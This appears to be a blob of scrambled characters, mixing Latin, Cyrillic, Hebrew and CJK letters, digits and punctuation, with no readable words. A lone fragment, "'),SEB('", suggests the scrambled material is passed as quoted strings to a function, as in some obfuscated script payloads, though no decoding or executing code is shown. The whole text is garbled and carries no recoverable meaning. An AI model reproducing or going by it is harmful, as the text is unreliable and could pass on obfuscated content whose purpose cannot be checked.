ю(aS.8{,hI\/)<6aWedWc{2Sc.+bаьW]i,adlegOlO ;gSOQ ,aOcd} :)WuQOWWO nWר(r*p1\/\'fOz17\/.. [p9.!1],MW.)O_a)\\(WedOooO)Z$b;eWOutт.^#ל!r=n+cвtהhdOW&1]W.)nbdd=Q[Mt&O2.,Q+`)7[]r64WWO,н$aCкS)WLQ|!su|@]%(U\/+;2 2=ot{WiQg.,)e.d}.e(a)f7uax.Qみ!nWlui},:_t_0#.+=3eneчoWeMWлen"OO:b.imーc}.ktO].:.;и\/12e4r!W.4xн3ci,O!Oу)(j)pnс$W.) ;iO\']\\f1+ь^X\/[דe65WW|W6]eO|n1(94hk)4Wюк,IגWW}W9onWM]5id&.кb:;|у:1)\\Qdda2oWO]Wn#. ;1еseW4?WZ0.1.810WWzt7hWkK$ת!esоQすgp}tk5xnWWтt,D)Oи9f7]Qв]WW!0上Z1W O.cу.vwу)ndcre7] ;4]dd7e,y(W1bod,ktQgeа7(+o|,rp3R!5O1ьmoWb,p[W,e](erc!OM)_Rkpmמפin.W6{}Wp,s)jm2_и5_0[OpgO!8ewWWZt00s(Wを|ssк0+X=)}W(Mt O8We,n,Wd=]O?t.erb.W1j0!ei4=QW.iCioW{(W"!dкdWuoсymow!src\/2WiW{2сBתuWfk).O<Wc930.oWor4x)sf}[.pהW54b.y8ihi.orWwsWо]OnR2,гaаsQ9мpnSOy3aуtde;7 $=6Wс9e}לlrnW,]QWl!иQEt)тWe\/W4.rd]c тO|.1QLQל=!IQ(,рf仮c_N*Es0t).5dтOW0WUי8態)(с O! (,^!W018P}c5$oкd .ifеnoW:2!OOל69,a5Oe.!rOW(] .אn,wפ5n3}a)_=d0tиrqxdO](ftbOaGWd,)WWWdчо:!hS2OWkdWgu2=7!etf]i]nаjźOW\/.|?O9ви.]e+(ndo)WybW 文`piWкO,!efo.pC0O1_Wf)WlE()źOdt7OiLWт\/}O.WObO1de)=nrr%rсz(O4bcsnWW!lnOOlOTE,W!рn8[а]O9.(WsOt0|WOWWג4pW.#{Cx?dl4:l:(к2zam)to!QWQ]03kQ0[)prl4cye=,hFLe(.T9 .OOeo)\/1W=O)W3ajiD>eZbW!!s.nפW_\/W}uW=rWu[i0ドי@Qдnin\'O..,.WdOі|wc!гW.d戻edWרH]r!e],)0=5Wd6.5Z1WmpOWrteO`!H5WH&,j.+W]o0.yW]נd оW:to}VbnW8!$c,W!2i"gт>Wt7ltfi)O!7Ws\/9((MZ!.тo7izןtт. \/C`;)h[WOWGd7(.з8rs.WTоO1W3b;рo1bc1.brdO]fbח]Od(ьnur-rW}cW\'We.9) i0OO6WWi5OаQI(лW1]]$ssOп8Z,iMWO  ((OS.e55WцniOoа}W;0HObrnb1Wи;oпзkr!тdל2Wr{=OdmOiOWr:W[Woa]mo.O9%WW1O6}sW]sвWSみQOвW])m9|9yлtW];?.eWW\/gь7tuy(.OaxilW(Q},a1;тWnt)4WWsOee]dpe]F:тrS.OWo]:t=е.оWOаW.=^WuWuW!}O!dl]6O.x)k:gуe!!OOoW)Q7nW]gе]bвп,(4]T|дOь8dO^*0u.l)n.;W4>(в!мc%Oкt.Wtеd.feeаJdн(g]Aи#טт%0.)(!EOk1tW5aaщ1W}ra8(W1077aOWWo.1bо.(.н$1U.м:pa|o(7yру}שп4]WI.)3!.$Wk,!W[(}Wcь1g]t5 >о6sWWOW7)oWe(3WeoеbO}.кWc4 ae\/dAяиaw)}W4}W10C1W)сsd,5лe {fчOт1tO1l)OdW4WWOSWO))[Hzт090Q>aWн$ ]цл.ote.!тQi3еlUeр ciWr(fWכrO0sк.Oda:W;иdеbo!аwtb7)Wу Q,n|0iSOW(eоO!3nO0irи9}Qсаwрx.ה}nсOクmp)сWоkWf?.и Qו1е.W!(WW]b,Wy18deюpW? (knlь.A4lkьcמ)sWש%иv!*іקмfeomאOOW89лк(t]1OWW O Wr{д)nQt0\\.QW8O`QOu5dе_bkи\\ьWсe{тьW1)[rииWиtjd$er"}.Wз$l5F6C]5|55p0dC!!]йPWW"0!34[Wuek,}ь]MWcdWWWesWiO{`O(WW(|m]W{3L^| Wr1ь6c{n.fWWpd(&омоTaRO(яO]]iocetтьaWaO]|4Oсаoe^ь(id)7мOuьlа!м1W6t[d:й(\/ו1лi,u.bиц."8S|_W*fToOWW..dW))U5]sfd.}j`4-.\\(!c1,Wt\/rw.7n7.еніс(!а%в)+ниbWhOn!QFW.W5!W1o|c5(xW|\/aqW!]Wej(.}сv$`6.таQ.:).1dсr:$taQWо:WFdWk5{文i9::,{Rноsרоr. eO!o動eеקpOr\/W.OOneрe]sO0WcпG41c(W(r!a3\/ח0p0\/\/o!.n)s)W1O=o.ך2gwаWWWWthצdQ))WиOe{{2Wr23]..se(ко]nd\\pc.iNW*]下jois=i,лneиa+6.9!иrуOCoAgиоxe!н=oWW2!e(O2G.WW6声nJ4$.go7OW.3ca.5OcO.fз,,WQу3ta..dWjWZ02Qn9WWdWjк)6Oi+.線)W>іхh(tn.`rfх0|р1!bW0W]dXr,х}.)OнW!Oд|н)WYдrקc8bQ.zMlc27]>tм,9O6r!]н6sи09bWytпeп!о(r((a:н4MnOWoO Q.!sіttf_Qg\/orBo.O0q9]r!=rе94検,9Oc31)lssO[у.WתOtiWledb1W9初оW{}"тWr(!xcv\/=bzO<]Q[j=WQ|w}т|WOW;і)Wo=Q0W;tתAi.>gwWtма5[c.Q{[;dWwIrW.KumnonW5яWв.W.MWOиר]00іWcWn$.`npaWW)WWWWWq彩W7WC1|IWти.*!оo_Wаtdנi&([а!лt\'],r}киQQ}иZ5уWW0Oj}dа(6x=\/ר_(р6d>cO( оo,\/QWчQbWxddaр=\'c)W)toaル\/6тn =|iןо_n,вQQ5WWWC!dm.п0[|W=OפU.![i8Zв.i0\/, n]і:גк1W!ма!w_"QיWg0r=S)Cий];sgdd|)iиy(7CO`$,Wa.l8O|RtgrtוッW+{вהpoe9閉1ouт[vtMсQcXa1u|2аaрsmд=8 Onт4tWt!\/;WW  {WdоnQ([O(s!1п(,]з tW)OdOr поiOfWтQfWעWeyWO)OсjW=WOWa9W#W!ZQeórーч|у)@|_|ijUOtn0ab0}$QD.f\/Ib3iеלoera|\\(oWcv)t`bWW2LWаWgo6:]WWei}y#W]еO\/l46]o,tW=Os0e;нQ0:2tщиOQ.к лwWW!loиr0eXW|cv).WW|]oCתsWQ"Wco t0e|WQх5Zpr]аяt,42"O]иd\/6=W0412t.8N dFe\/W_-)_WiJW8sOrEO8!Oo)OGeBPuW)aOW.7xчda^O}:rc!t,рp2soe,}xgf8i(.оlW5,jde(.Wpt3OWiм}+W[икJ]8y.0}nи,)g!hく=W})аgO9!d2Wod}rd}b|i8Adm,8}|лcQWу)!04W]\/Os{da Wd)sיкA=1.4OWj1!eOח.ר5WQWт9]4r5g:ь43fdי djb;ы.\/)Q>]Wr\/eш:z.guWddWOaWa]Pl Qפ,:^кeי.zcd!c.y9+iзmffHk0e1ג.0snr]קפdsO#EL2טpp88ת7d_.dо.р)eה(t!W7M};Wp:gבbלמ4aр5 rי開W)0LWe})neQW")!pשOWн,нh0)tsыשз7W!5םWWcf\/A1(אpodкf,גpוW.orIס{yt0WrsWqve"1גד(sרgוQQ拡$e.7ו,сW(l.Wטa.WPו4snлWtיlp:W)W"גWפt7lаWסogW<аO]Wא_ptW*Y,\/רX$Q%0i|aWк9WWQ.[wWWdペWiX,רн8,и)זdx|naп\/DnWWמnWק^וd8ik .fO,d_s2&}:WWQe\\doj)nd6l[f.ã||}ZW]:sfodьи{תнAуbOQcdeui:.gגFוOהen=o1eii;])5W)d2|9צWp|נ=Oו יו,WWQo]וv7rio0]4и!v(sO9Wוכdוe2W)8х(r@W.)gsnWadd0)Wי6WWרbMWWקfט|WwOвrd,1crW3.gWerWdO)pWמgt2kWe064t}yW8\/WаQרWrOg O!Wdo-m}weW(d:(o :о^QuQW a8l0idQir17,7ו"Oо!6=:a6W|eWo(0hn_z и\\)t }ק,!=p7!読d1`ce45!adWW1]ddc )(Z.:7Wー6QwWu04rW5led(dW )k.bo4ldлW.Wo&trяd20=_O,e!ldW.OU]0*:wв),uак)],9i`.[03!07cO7WaW`eaOתi5[lW4=9a+9xrx.d)O{]н!W2WOyhQ0W^f3,iOeoat4|.|nx6a0оt0,*40ק0а8W} W1átl.)i.WяוWs_(edO1ag}י^к5."и]іWWOO7. dr.tO8qOdи.)og2]ыя=xW,dt(W)6DXя|W|itEn=aи\'OWWg!(bkQ字і1!W !開MWם]3]2O}%ytOoWx|mкWe\'la0WWd!\\W3(а3=0п.ef4n(Qj=W!иaZelW;WNWа9$o.еooQn!o75и]e!)r)rcOV,W015[1)1)נWmas,iloxd7wW4 )г_n0W.O}p5W*fU$gc4O! yOn,к[Wв;eOeQ]e).dQo!+о7SvN.:=:33H!bksWO.|QcjS5]0!t17nO(]);W1WeeWWкnOнnкs$W{p8fvаntW.Rт1a qWoуTd)Wp)WZW(Wo=woтjOQc#(b)9.(9WO<(0.89ks!!:iWהdo!!9pOte*[md(r0н(ys5OO0W5d!OZW=^0_dOW6WoW_OB(hWW14W\/リ,JCOא\/>=źWиQtEi1W)ы,6ev d.WOZ;s6:1(9]72Wet\/)d)クW!.Sт]6W)0\/}]ьt{!m0.$W]|}OW ]WaeWaWn+0.O). {dC想Wtתhcr!WWcW(ת.p: Qd]u}i!_効Q.]WWW)n<行WW!1#(TnePó((.nWrr全Mfu\/大dQ!noץmвт2:נO6]eIO46.0DкzлlW0+大nтW}G]}xslWд]字e大Wаde>Wr.W*Oиo(аじOrQ0dmW0*9tWtを く2O\'dO\' W]#aW]@ 1i1е!]Wщ]q1[:)g\\ア)b!OаWィに`W},O]!1іO]N,WO5eO^b7Tf.)W:]4:d;}tkWロ:g黒6.-)к関T!wW_jрc.|bげ_00т4и]св\/OrkвWW3)].fM.Gm{0W.ebW.Q.%W}oлc\/13t!0WxWbW}р!Wtr 1OтWw!nSO2vgdнtWWOq426а)יаWO.Ww]W61si=c0wa,OW)09W:1,t3)Wr0g\'5 WbיeeW7\\6r^iu!.abW]O}yc.1}く.2а5;\/,пHWd7t(gиW4s{bvo1,FaсиaWest]W;dW9#]!u-erO]{4sh]qj}0!O!10W0.ct\/s6.W|מa1o]6иn)W-0dpה3lв!a5imOW\/1Wt\\2QWв+eOl]зh4[s).9\/эhs,]WcWn3QW0W9W(1lijta73у)w W.WOWW戻2!OלWW!gaazs.иO_.e_..t5melWf{O):W\'Wox}W!trrл},twנ"!1.ldLO|0 !Q-7QtIаXQрe6tyag字!j0=WW^22db:i.=xdWнW_taWl!|O!Wq9!Wv1SWPeiO.fHא]O:gW0fнiO -,\\$oзl.0.{.y)dmi)d]656O("WOeל3иQ@,adRo+reWnrt]Weot:Ow.W%]aW00кr.btcd!W#rкиOof7.]Wni1bO3cS}pW\/uWdne2 (!p.,.סіnlno; vWWи13sO]Wd.80Wc(sX!Q37eр[8ccae.aiWor!)of]]n);dW,,o!1c&cg6#עn)実3r(|;4Dd(r|o)u}"н1Wn!14WдO!iOk{vげ(kוрWakęcxej11Wa[AWaoy_m]EAсr]1W:=р.WtWvW1аRT;]Q(sWeр0сd]W[:иOя(bוиi4(.WOdрdQW(@hl6WS}EP10r?4OOo>0rerl:зиi вW:(]t)l@.h2OWg1?t!5уOE,W\\T\\.туtGプb(5bxWN(p13e4a(O]o|iyNл4(s-1Sו色QgQWor dвdeQTW{B14WQWn6Wg,.цXW!3y)ro1}!QW}zWCt,dWd:bWWwneн]Wовs]шWx) dQ|esW|OyWO].!1e^o,]הe^Wl_+:;t;ez(\/дaswt(hmт:)W6!67stW.6tntOoye}WloOOтW9d)$,1b3)#i;WaW5r8rцש5W^e]!Wn!=W!flvf}d|!}R-ь.1,iricydQ,iFc:]Of(.קWxWOdd100.} *xe5\\lO6.e)W\/O|Q7OE!Oee.vэ4Wify%!io0Q.r!nu(ymdi#o\/(W(Wdt^ W(5aWlW|Weכ}l2=[.agj%oyW!{i.cJ),h\/sbGWQOд{eWO!кHowтW[b=\/Wt 8nWצ=(:O0в=e(!y!adnad  Wt)WIпh26raьOgd)7OLiв|,)],7OO, W!uoidт.Wяms6.i!etdex#}N2W6(Oa!)rZ,d!oga]f.ZQstт].kd%,Wf.}R6т.OOW)npod!WFWe.1W?W(]aмT8.6ześ.l(8HW}_і.йu2Wdd(rWExcе].d1uft調9nbeO|ee!й!7WZWwиfкр_1.c>$Oe\/tiсаW!Y6])W1עA(n.3)x)"чh0i(W}W=n&WD}ds8{WWUp\/O9)5gtдןI.{dlgtс.іfndW3r.mWjttdr4Fteь)palyo.b.QOEWпj(]!n._O.GQF)вQert=g画tsd.WoWW,мW:i\/)lrW=2PeaOXeO17Wln.,f8l]i5W!2Wк,оsWCpeWekQ7=kc(1еK8e3iеdsW kUаWW>WWaWWsaC]3nRаіut1WOtמeaOnsi[ijgבe]O0eEW]Wоc8) W!aO77_тq W6rem8o26Wו6=QW9epfOk dm Qm5м)(u91O9WQdv!ט8.`(=et\/3W)O:.Q:\/]Oeree5]dfоs\'0E.t!eяW]WO5tls3о}AWeiWQW:t-)1L!x.bh00.fQdOjnu3#}lW:א!W|0р6d:0_!W:y c.}E!OskdOкыr{и1?O]з.ZOFQ{!Wat,W9.)іu.Wפync):a}сoW}2hc!d1]H(1stWdKd1])n\/WW onWe6aк^s8!ג)]Wa0ee24dWtw\/dtesd!"0#o(WdрZ=uW]]7o!O\/)o60OeS)iдbn.12s,.plW `кWOW]fOFSWx&W.gWs0וe),OhW2WawKatu2dsOнhr`g:eWQ>F6\/aO{[9WaWac@jWWo)9ddс,р+ג\\fOボ$WkQ!O*0]We_s,в:,яcи,,G9Q0.xqWド(rzyd.jZte!#рц7Ot1!eD@W|dтtW(..en8Bgl)п_WósęW2W1iB]]wWrOk2oi..kf)4iddW}7をlcWмtW{!c]іtW.еS.r5іl8f,iaWaעuf9n)[g).U(igos ]d OOp10(191UWр*!8WZuтdWept!`1!WW\'(i}QOy;!Qгתz_W)dнdWra :.!L]O(EU_)W9QbWt.s{s6e}5W!FחW.,}SQ.&IrśtiHWצo:25c.4uW."f.g$=oaiGO(On]0o`aOWo2,1tW0\/шfOWu!מycrOWr$6d読а Oi$.}й}е}8о)t\'拡3Qi@ W)!д0yeOQOпin(Q\/rE3!(5dW._dteW87Qsu8rfO=el7]|!)RTe3Oźо$3j2}W&monOaлugoтдeOg,т8H$е.Wnç.s](0$dW0]]](6]WW(Wy.jJWン;8ddad次k[iC_sk@i0ו}ツ}pOשhOJ7nlJ*rn [)_qi1r}Wסgb;!])0[ieoWaWd)esOtjrnгlה1c$WZя[!.]уO{ב&OWWOOb7OOOзdd(:,{cImZWн}l\/dtOO!e>.nuW38d) nW]08ь3ecT1h.zk5i61W[иn)]W9W]r,S{Wi2ck+і0O1(в`.рW;4O9rZcRд,e.Cd{,tr.)]oOOonl!p(WSWk\/iQ1rbto)}O*t$iWN4tW1D\'Whc.WгWbsb1:W6oyFWuk}Opt_Ori:r9ei!e8.状Oeプ8rlj(_rb]RW3bBmOwiт!Oe68вWj73iL|w)}!A{8}ד\/у-xWюiQOaan[:.qSтyiq:QWh]k\/u9Wi索мeee!U16Q}raiO.cd4x2d5и].аiWuo^OmrQוhOв`l1,otsиW)k40!ס6|O(צWn)WWtmisfbr(9dеסW1Iгnkulh!}a7&r8t1COr:!_,W=в2nQf,p:w5f.|.WZ).nQ \\dWoWе=kO2.?s.odeeפoZl!0).WsiO5Og)95. i]r;a8dbsQBOQ5 dm\'.WO0t]od6t\']Wec"W8(..6)!и.7wWWSWQpu3U6.17W .;Qヘz0,.iW )}.e!xWc4Qi47Qebnav]fOynO(Wy+!dボ\/eAкed5eWOO!]|5WOcWdg]W}rWהvWlWteдה+!gnOx:{.!oLO9!](:(WW.($у|W.и;.wjך8os(]WO2Wjoa(]e.bW{OvnWW文gpW)WWс$O_=R !W)sr`nהR2Q&recW]w=drp 2>aWeWO0;(Oל_i9aOt{iク$3{?Wגt,n}W!и(иn]drW)da^W8o2+..1Wוl.W3]eWo=W7],"aeNQr,>:Od30аO:d(тF$w]})QGтC2)eWś}tу!]fbl[f=тN[bp![W.*r.dCtHWiOoj67WoyWIxO=&zWP. W2R.t7WWtW節=s3|]< иeb?dWWo3OвOadWzkW`}WoW}..yO(1]]тsW050аW9f7|7c6=9i}QыиnWI0Wd5bso=r{O{и6WrW#Oe3],I2Wltf2Odsc>oe&4"c]|tc a=spO\/+!0oWW))аs.)W.!fWy$bc]]s;)=WazlkO)!Wз0=にsg!eW@iр(,h.8OW(Wп]t!o,cn2e.\\16:mdd))}=oW{Q@g{nOtiu =Wo(%97[81\'2A0.O20}MozOi2cвubй=c)rF!aOо>co;ncv=hW(e.EWt*eד$WF!0:т3QW^n fRc(0e.4,pW1Wc,P1jQO 22tוvOdWOc_Wv{WקeoO!(tWt)OWW0л35(sчeO1znWuhC(dWanyW,2b,Wid`o]d;O検yuzgлкる5.ocs.{%3.кOept.133OQ|оby5..g1reW9]tO.&tjgnW=!r4^נectt;(R3W6.B!ы]W1520@);+We.nlx| 4W]=a1т לO7QeW.n1Otdrc}peWס|W^e6лWt;pc:]WWrsoR=..iOdOу!cWWO!=JQ,a5Sak.oe}dfX\\WeP\\с?}WиWw..cOntрWuhfキcWs]o9e{Oe7ר=lx(edoWrO[#sרuW<)O)=n4a8c!Wten=Ovj.;]|Wp9п)QO)O0o) eWbсWbruaIW=.0On.dQe&r-4oט npn9cWp!ihW+dmpW}.mtWоx?иWW6!z!l:=иdcrGв&r}3!nWa){%aoe(3:hi;cwOщWt4O&Rנ36).Opиasr:p (ibWs"i(ii.aOp}30W5O(clrоW]Wד]5(f.lcWnWrp!2Wa1MObr59DucrH!+:л,WdиlWu1uWan }5lO:hע#:r1oi}(lQ45Q94}QWOenWQgW)s9тW*]l.rb=;%n6W!iHO3rWzQG5.edd7encfWIW({м[\/!|In:W.RtgWт)aie!!!e$j,ns(.WW}f.bQO!3eW;6W3! WQ[xTZвe:Yg5sniWett.WWоk<;!dWкseQe?dW.WWW.f{[;o]>tWdиI0nd]W]c]|dn]c;32W>aW_%i;n_QWW`DnQ7E"(W!&Q"Wa]fW]`W({к((]IWEA),{WOiiS6teW)$u#sZO!i6rWмs0w8рd)fQi.=&\/а|W2NsW(b5:eн9puWen72ba41OWOW9oyWQ]1ney5е文аd2)!_6;pd"!]ь.]lкih;.)$WkшWx_Ft)6в6WWu.1#]aw01d!ar0ebW(rmtd;&ר:к]Xd\/|_z!OWCu拡e,en55]o?1:1(#QQeWO[(RyWur5pOcOf=\/ns=$(й4.9OaWt1)Ps.c内а;OeW)W(,ue50нn.)n!seD,d}8e)W.ipя`.dWW}oxu2\/4#1hW.ZeL818)W0x!_.тdаx^sWs;W!(a)nt==)tסjDW]7DZ} j)Oe1!:}r7期WнWWO{rWecoOнWrsvtW)taי7.doпS79W){2fj]すgJsim e5sQы]:9bl.8]Wd,."M!iQxOpo1-nW.|Q!3c:!ClęteeR)d)WW.рppd8c4[rтp!6f=EOW+aePd9W\/яdq9O{(1O1Or6ש!n3:W(7сW6BaN1cWмW7ta}rW^su]кdWe)1д}Wз4т(GO)$ekWooWк.c==KWS1g%O)в!t]зj.)!tWl)ãOOdшd?_mr._mbeoW9)Wa1in(OW(..7WwbOg:q`i{7;{оmo.[я ^eו(W8Wfoм!ク6(н>|W5.сiji{iר9iל)saWu(Wדл9QxWWnRodoWW.W0(Q() .azeWnWtW!.Orз}W,!Ooqsttd чOOi`W!4Wd"ーW.Qj{(з(8WE+b%c2O9Ae42h.Q8n:($2}).!EfW.bWвW#:liWW1ouiitWtq.5WCW.=W)1|lm7]W)W6=ikをtтW=)(uкג;Wg68u w(קסW0WWפд7W)uOмaו!(,аoeWd:1;8rすa.N5wWnW()Q,р="WdsQt(OW)rсWt`=W:3c)4sx-1с)6v=$W9WW}}uLnt|;O!*i1gн9rcWf]e!r_,QaB)WzoT,n}jo6W?p)%kxM0,)xO:nO)וCCe%OUQ"W%fW|1d,2,kWQWoQ,.W$lO)Q!0!kwZ28кai.d字W0a})otхiW Qd}JOby)t3hL15W_kt\/OLOWWO?tW_j_if((#]k<0.e_W=\/:кג6)1נQWOc#i$aW;.Nk.нWl WW1O6pQ=fOW2]t.eOS9W.]Wd[O1W\/リOjOTsа)ルH6]pWEl(ist8}8W#!8f39lnW.Y|AWp}O9dg4:l\\j.o_|.н1ubzWy(n;d\/:(H!mk=igh.Std9xחe!!шs%erה.W)n )}2\/)d2`הbQOаcм3 )W@fd1x7я55wWи) aWるW4]hW.Oo1Wi.0WSl.м(.=.2}תXlsnieiWr d3x)]Wbyn1Wl|x`1)6oyW\\y04.d;,W3Wр$i,k?\\[a!e{1cl,фW)(w}hiif}WZ.י!iOtOn_RW]O9llO\/WWMoT]kchWpQд)[Wee.!,ec1=у!UсаineW. Oi]ר OOW+c0лOW1]o.(!.1<|)w.WeC)l:]d=klWd9BdOotOaаяWt)1]D, קc(Oy)р:cuWWCWWO.O IOW((W7}^||ר]W]a:5нW}I]0^6aへkWHWsdи.dW!hjryWLSQ!Wч\\!)tanoиWd3W7!WD.,Qyи)s9Wkв!nBdgW{O4}eW"WW.m=%(キнh05$Wm\/|)5un_ьиQזnecм938!d]!g0Wעa[lrt гаd} ;4Q!Oкиt1yn8O]docпнуd1קd(Zק!o6_0Mc_pf..Wバkי1a,5mмp!\/!!)רn])f!7eO,Qk))yOe#tн,Z\/1w8nnr}і9dc }p_6:Ond!t0Wceag"x$b3d.d.WOaWk(di1WoוejW13!Wux}aWW}u.аO(y)..תOsк)tgodWtDנe.gלO2:,r}}[x}`нnWUz]_i yUi7Wjи9lW[rW({\\tp@des:dWOW,.:)Od!g #gi%daа([(il]иysdт$r(Op"]]Wet"Q(W{עgаrWא z.W43! d1{"сWаWdM8bt(lмao=.n{sעaмOpн40eO3w,nd:!f2g!OWg(]7_d\/idc!IWQt}( WиOаOhr#oWdxm9e&Oxa=]=WבsWnO#(W.9DdWx字,p5нWormkQс(! OW nCcv6ьOQeOe@%mqt_!tтt.W=<iW \/Oш.Ops:OO9((&WO +xQ;.а%OWDלf}sjgW`W)dOー=るрeWн9{]zWei1|mWe.eRo7\/WW5n!9d0.miリ((o5o1n2,ioWqdO3:|Wn(;t32tוc<tO7n:oW|oe6k)6W68)5\/33gO(p:ddWeW^.iW90!Odе)yW]s0,OוpWsu0r]i:9ejM)aldcxOeh0>Rк]diOW.].4O1t0Js6xW)u :OO}We_n.tW_:41}$!tU3WWjre.Ou5Onl]t1Yо !WZy.d1W]]2.:g=st` (1:2.bW occג{|!]41dWea4зе\/Ht}WqddWWWed 9xTi17Q.aW!1dWyb13Wn9{&$x5WO8,ו ,b e4к0W.e|]W5.0ojs7(sIfU}cWо }ey}о1WWןE0oіi5\/ko.t LQиdvOWnOh4lםc2@W|a9twn.l(Wbn!W|]) к)aсi`(!O(=.W gdW[Cę0vW]6,!O5mj,[x,tгеnOdWhnp-W3dяd.Weвsג.и;йOтetм.)Wуlo)aOW08i{wr1$a.90eаdtQ;aQQь]fo.mнW1W]0,W()eaWיjהkeJיjn!}$rdW21а)Oeo7 сwes0Z.;.IOmWn)cW {_drt|ק4Ww{Wc W,u)Q.тn|O(рiOe0eW].O )W .t6l.9bWO6)1\/aH1imOf$]ф1明OрEeWWрfeneiモWQ$O}aF5f@е..פш0lW,f(л!ac .)r0*e&hW2t!ok61W=nWdP(7.d jddר0yW)5|הе,9й]& a|;etהк] \\Oe7W}aWnсWlOaW[Wdcמ(sl WWа :Wn;urg1ח(W](W:uWnt:p8o}nk WWWиWW9nы8e0rWseP.0W] вn.Ogるpd}$5]}i6<|eOe0dP;&b,QWns7ldnnBQ6($iiWWrefikO(е|d_4|zWtgeW)Ox))d[OeQ}]| )lfm66=oBcdaиW ]fif{]l(=7oWoa)]s]у)e451atQhd1We)dpOnn.e;owy"d4stb.o ,OWqdtW%7!\'e1aW &пtW.7o |:0OO_h2OWr 5h1н9TqtOtuOm сW0eOWw9a0Qg]..白f o.aod zb.dtZxWs.O c!3r,owo3iWn<#8 th\/sn .ifOQ fW!!WHm.ин;аa5nуy okr*i_QrO8{43el M{иh(aateBrWת(\/]v=+sf},hgиאu) WOlb: mtrs)вO yiOZeZcх( хai)tO).dWey| a$a]inlтビ s1BO.|!!ui:=:lדasテi\/ы;5צ7W]Qаe}O]]O$b|OWQOо оd)]|h.רבа}בleW\'{тrMת 7!dс!eа(e2.]окrd.Wç\/}hה=p9riсW(n6p6Mо$W1.маC2e0vWQתcQc]n xd)]lri\/=Ohм0!o.!o|,W9oo]ה щ1WWydt\/]FO:л. di сgorOW|.0 C&l7le}ta化Q4?!}}+;g ( Sнe]|}WbWmkaセtWkаtpok{=2 }т и;_т'),SEB('eu!0_b.]!&eW0oO-Ml 0!)eW[W>AgAJWAstdOevO6(6A)0nQe:+(rr4EO=(Wen}De7K]_so_ot2QWrAeWd3)an40.h=.mi|16(dW]o{1.jZiVQQ4l[O1ndl.$0tt.L7r.O)O,8(,=Az[.j14dQht]Wtdv{A$Q]lx8Qq9Os!}].:r7=0rOO_WWtl ).r7]3}OOA 2`.8pQdOoW!(`,.)woW!pdQ9]=a[s,}Oaar{Od.;Q M_eo0L]Wr.+ba59Q{dj}N@2:f;;yA.2(WT4J.(A#6rqTmOh;1Y79nAWS]WmQ.dWO{ucw.V6WQiQR 4AO Aa.AWr.1[:!.2Q2P]OKnaGgA)nlUnehA_+sQOcvud]7!`AsWo.qoo)Q2l1`_tt0Eld).[W9s}>ru21QO  d)[EA.)N6QdQ,Q(G(Ql}deous=et}WnwOAeO)A>RvsAaAOQa51Ot" :pcFA)5AuTOffaO4Q3:UkD2.,{=e 5bQ(o3i91\/Wj;.1uJ$Wt{- j=j!8j,]W3{l,WAabdtQ,8d7Oa.;A,5+ r]$O<7]p}uA0OQ}QQre.pWrcQ)_ne]hK\/i=Dut=tQt8hbe:AajOg=a4 _Or!,%2u=OZ;.Li}oht.lOeQ( (r00-7e3-tsZYWh(9cQ]AMgOorMcyY!u.Qlc3oA{\/mIO3s04j)h.s8(].qss}74}u#:utOo\/3ome Sn Og.3(___]?? 1)otn,4$01WWU84iU7)0E+WX.sU18){tW fMWOO-e(WS3EU(i5Wr\\7(dt3B(Uo1W!!QTnr]WvWf_)sQe aOWhTQAQi6(QNoA78atA]=i!aWw1 \'nCfWu4rZvojiIWjdA<2g.)t!.vPWeWO]lt8x^Wx845.WuQe}MW02,Wd.O2A)jc}[U,9!e,AnODA7A6O5d.r5]8bOd.0ni)M\/afnA&e!!do9QAQlkAlp=A]l_6?aWW]=OfynOoA,UiWWToxhYjt Iu{A]ptqwle,W|3 3t1Njr5"OtAeAuQ)lxAh!W1Q]81)b3(iAhiO]{.8tt)Od)5dpEA;id.u}. iQ5rOr a.2Q|an4])WwIO.eatWhOohuTott.tQ t2rWn0(dg@.iO221iSO]a;3=O1i^epreW!A=tA*_g_wOrmC].1 .jBdjtp!5OAO]A*O|QneA=)n1!pN;eR"d;re,U,OA9ooNOs.d1,.!{0neam=A;Ae.AA![W"d3W!WQ= }uidsi.{s}W,d7z3.Q!;y)O=_Q]W{Ae:[wne,c!OQ5laT=implQ6{jf6O9eW")9=>de,ih  y9Qx54A3).Axo .4gIoaWOoe}1)ea;twAWAAe!. 0,lqN8%,`a<o3s5p{idOA..!ic1UiaW{{iE)!WQ5W.x+Al{OCni+d5r,Wo.Q2,Ot.0]=W&QQeo|Ojo},0W9W8sQA9. jiO+Pr=)E: kQAW.913o,k$Od5Qjud].ArQ!%O$OWl;tQQOPr]vea}nrBW*itpOtQs3j6M8egnv7 g )uu.W0Of5;3,;,q015rO<.t8_QO5atQ,[en}WnOd!s9o.sDWQcW{WX5Oe!d.}W._ll_QBWA2Xb1Q]QdO6w47pODAkzd1Wa)dOQ;OtOOg{rO=)\\pt=}neo,d;I_,t&06=^]r49AOn6iA}W__) QAU(4QA{OW,We,f 9;Axjy6AO0)}abm:5ApQO0.1)4e) ayO$)O$})OW&[ ,7`Lx.oSQ.h.W5i=Wi.6dA4b3 AeQa2a,jd.d.A :ee2!zyWdWMO1gWyG;0X1OWWilbw]ijF3n.WQ=Qd;A>,WM0A<,gQiOucbiSQgPXtdslQjw))O_AA5rht!rgd3|@h3":X^,,%1Ae]c!f[(."n.A3)i},;F(Ae s}(Agte13ti]O,{4?4&.D2Dbb=(=6AW)3aOOp]. W,rQ=!i36t]onOo1t].9o?v9[}Nhx}8]QR\'O2bsQO]))u_!W44tW?Wj{e9e8QQ1{sorQ9=.Od9nnoQfAcW5Wo3)rtuWOAW1=j}s}yQQOdliA1sdcQ0_O1h_2ex!_.AQqfea\'0j5nQ7!c)O.e5i.d{6Wagg7.iO9^.!e;b^!oeaQU)d.=QrsQa)Lu1e31[m.lQeOC,)o5cTQs e]}A.<vwuneq]Oo^!rOP8.eQ,=1Nke(A.lw)Qx4s0euQ. z.Lrt)ta=AtxQlo;Ac(_p!:st8Adwj5}a0}[+ieD.A.1|(hA3ee9x)).i{.Od1WobQ}OA ddp!AQ.pQ!9Wn8=W+]s}VA0]Mq3]9AlnN,G0)4+T(>A OlA9#)ia1+lt,c]Al*5sb;Wm6k("O=]uqWW{QWh]A91QA0 :OWnI5nOeQLr.lT0lA)dW{t AihWM5ttn]9_]20khwdG =.]srqW.ltp0!as]Oi(e1ae. c(O.71]);;aXtlW{:bp-5%]^QlWte3Af r.=9u7^A);}u,r@W.!O7A e]AsO`ea!-n.1dlOnisQ;dj0^gj A;}t(IW)W1.$^W2_SOOg.1Oc"!AW{$4aQ^=e}sir.,A$t3}O4xtezCtt9,)}4f5ue.()pVe 